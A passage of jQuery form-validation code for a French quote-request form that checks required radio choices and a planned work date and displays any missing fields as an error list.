    }

    if (radio2_0.is(':checked') === false && radio2_1.is(':checked') === false) {
        error += "<li>Souhaitez-vous bloquer les prix ?</li>";
    }

    if (radio3_0.is(':checked') === false && radio3_1.is(':checked') === false) {
        error += "<li>Souhaitez-vous que nos équipes anticipent les besoins de stock pour ce devis ?</li>";
    }

    if(!$.trim(value2.val()).length) {
        error += "<li>Date prévue des travaux</li>";
    }

    if (error != '') {
        results.html(error_title + '<ul class="list-unstyled">'+error+'</ul>');
        results.addClass('alert alert-danger');
        results.show();
        return false;
    }
    else {
        return true;
    }
}